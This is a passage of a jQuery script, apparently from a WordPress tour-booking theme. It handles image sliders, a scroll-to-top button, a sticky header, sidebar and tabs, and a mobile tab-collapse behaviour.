				directionNav : false,             //Boolean: Create navigation for previous/next navigation? (true/false)
				start        : function (slider) {
					jQuery('body').removeClass('loading');
				}
			});
		}
		if (jQuery().swipebox) {
			jQuery('.swipebox').swipebox({
				hideBarsDelay: false, // delay before hiding bars on desktop
				loopAtEnd    : true // true will return to the first image after the last image is reached
			});
		}
	},
	scrollToTop             : function () {
		jQuery('.footer__arrow-top').click(function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	},
	stickyHeaderInit        : function () {
		//Add class for masthead
		if (jQuery('.no-header-sticky').length) {
			jQuery('.site-header').removeClass('sticky_header');
		}
		var $header = jQuery('.sticky_header'),
			menuH = $header.outerHeight(),
			$top_header = jQuery('.header_top_bar').outerHeight() + 2,
			latestScroll = 0;
		if (jQuery(window).scrollTop() > $top_header) {
			$header.removeClass('affix-top').addClass('affix');
		}
		jQuery(window).scroll(function () {
			var current = jQuery(this).scrollTop();
			if (current > $top_header) {
				$header.removeClass('affix-top').addClass('affix');
			} else {
				$header.removeClass('affix').addClass('affix-top');
			}
			if (current > latestScroll && current > menuH) {
				if (!$header.hasClass('menu-hidden')) {
					$header.addClass('menu-hidden');
				}
			} else {
				if ($header.hasClass('menu-hidden')) {
					$header.removeClass('menu-hidden');
				}
			}
			latestScroll = current;
		});
	},
	fixWidthSidebar         : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					sidebarWidth = jQuery('.single-woo-tour .description_single').width();
				el.css({width: sidebarWidth});
				price.css({width: sidebarWidth});
			}
		}
	},
	stickySidebar           : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
					stickyHeight = el.outerHeight(true),
					priceHeight = price.outerHeight(true),
					latestScroll = 0,
					top = 0;
				jQuery(window).scroll(function () {
					var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60,
						Pricelimit = jQuery('.wrapper-footer').offset().top - priceHeight - 60;
					var windowTop = jQuery(window).scrollTop();
					if (windowTop > latestScroll) {
						if (jQuery('#wpadminbar').length) {
							top = jQuery('#wpadminbar').outerHeight();
						}
					} else {
						top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
					}
					if (stickyTop < windowTop) {
						el.css({position: 'fixed', top: top});
						price.css({position: 'relative', top: 0});
						el.addClass('show-fix');
					}
					else {
						var fix = stickyTop - jQuery('.sticky_header').outerHeight();
						if (fix > windowTop) {
							el.removeClass('show-fix');
							price.css({position: 'relative', top: 0});
							el.css({position: 'relative', top: -116});
						}
					}
					if (limit < windowTop) {
						var diff = limit - windowTop;
						price.css({position: 'fixed', top: (top + 21)});
						el.css({top: diff});
						el.removeClass('show-fix');
						if (Pricelimit < windowTop) {
							price.css({top: (Pricelimit - windowTop)});
						}
					}
					latestScroll = windowTop;
				});
			}
		}
	},
	stickyTab               : function () {
		setTimeout(function () {
			var window_width = jQuery(window).width();
			if (window_width > 992) {
				if (jQuery('.tabs-fixed-scroll').length) {
					jQuery('.flexslider').imagesLoaded(function () {
						var el = jQuery('.tabs-fixed-scroll'),
							stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
							stickyHeight = el.outerHeight(true),
							latestScroll = 0,
							top = 0;
						jQuery(window).scroll(function () {
							var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60;
							var current = jQuery(window).scrollTop();
							if (current > latestScroll) {
								top = jQuery('#wpadminbar').outerHeight()
							} else {
								top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
							}
							if (stickyTop < current) {
								el.css({position: 'fixed', top: top});
								el.addClass('show-fix');
								el.removeClass('no-fix-scroll');
							} else {
								el.removeClass('show-fix');
								el.addClass('no-fix-scroll');
								el.css({position: 'relative', top: 0});
							}
							if (limit < current) {
								var diff = limit - current;
								el.css({top: diff});
							}
							latestScroll = current;
						});
					});

					jQuery('.wc-tabs-scroll li [href^="#"]').click(function (e) {
						var menu_anchor = jQuery(this).attr('href'),
							tab_height = jQuery('.tabs-fixed-scroll').outerHeight(true),
							admin_bar = jQuery('#wpadminbar').outerHeight();
						if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
							e.preventDefault();
							jQuery('html,body').animate({
								scrollTop: jQuery(menu_anchor).offset().top - tab_height - admin_bar
							}, 850);
						}
					});
				}
			}
		}, 1000);
	},
	stickyTab_active        : function () {
		var scrollTimer = false, scrollHandler = function () {
			var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
			jQuery('.wc-tabs-scroll li a[href^="#"]').each(function () {
				var thisHref = jQuery(this).attr('href');
				if (jQuery(thisHref).length) {
					var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
					if (jQuery("#wpadminbar").length) {
						var admin_height = jQuery("#wpadminbar").height();
					} else admin_height = 0;
					var thisPosition = thisTruePosition - (jQuery(".tabs-fixed-scroll").outerHeight() + admin_height);
					if (scrollPosition <= parseInt(jQuery(jQuery('.wc-tabs-scroll li a[href^="#"]').first().attr('href')).height(), 10)) {
						if (scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					} else {
						if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					}
				}
			});
		}
		window.clearTimeout(scrollTimer);
		scrollHandler();
		jQuery(window).scroll(function () {
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function () {
				scrollHandler();
			}, 20);
		});
	},
	post_gallery            : function () {
		jQuery('.feature-image .flexslider').imagesLoaded(function () {
			jQuery('.feature-image .flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	},
	click_tab_on_tour_detail: function () {

		jQuery('body').on('click', '.js-tabcollapse-panel-heading', function (e) {
			e.preventDefault();
			var id_tab = jQuery(this).attr('href');
			var id_tab_current = '#' + jQuery('.panel-collapse.collapse.in').attr('id');

			jQuery('.js-tabcollapse-panel-heading').addClass('collapsed');
			if (id_tab != id_tab_current) {
				jQuery('.panel-collapse.collapse').removeClass('in');
			}
			var offset_top_this = jQuery(this).offset().top;
			var nav_menu_height = jQuery('#masthead').outerHeight();
			jQuery('body').stop().animate({scrollTop: (offset_top_this - nav_menu_height)}, '500', 'swing', function () {

			});
		});
	}
}

jQuery(document).ready(function () {
//jQuery(window).load(function () {
	jQuery('#preload').delay(100).fadeOut(500, function () {
		jQuery(this).remove();
	});
	custom_js.init();
	custom_js.search();
	custom_js.generateCarousel();
	custom_js.singleSlider();
	custom_js.scrollToTop();
	custom_js.stickyHeaderInit();
	custom_js.post_gallery();
	custom_js.stickySidebar();
	custom_js.fixWidthSidebar();
	custom_js.stickyTab();
	custom_js.stickyTab_active();
	if (jQuery(window).width() < 668) {
		custom_js.click_tab_on_tour_detail();
	}

});
jQuery(window).resize(function () {
	custom_js.fixWidthSidebar();
});